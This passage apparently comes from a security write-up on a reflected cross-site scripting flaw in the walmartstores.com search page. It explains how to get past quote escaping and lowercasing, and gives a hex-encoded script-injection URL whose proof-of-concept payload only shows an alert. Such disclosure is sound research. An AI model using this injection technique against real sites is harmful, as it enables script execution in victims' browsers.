s.pageName = "Search";Because of the extra backslashes necessary to use quotes, calling eval or document.write with a new string literal is not possible. And with the search string converted to lowercase, String.fromCharCode cannot be called. However, nothing is stopping us from setting s.prop7 to anything we want using hex character codes then passing it to eval or document.write. Doing so would look something like this:
s.prop1 = "search";
s.prop7 = "testa.,:;\\"<>()[]{}";
s.prop11 = "0";
s.prop17 = "walmartstores.com";
http://walmartstores.com/search/?q=\x3C\x73\x63\x72\x69\x70\x74\x3E\x61\x6C\x65\x72\x74\x28\x27\x48\x65\x6C\x6C\x6F\x2C\x20\x57\x6F\x72\x6C\x64\x27\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\";document.write(s.prop7);//









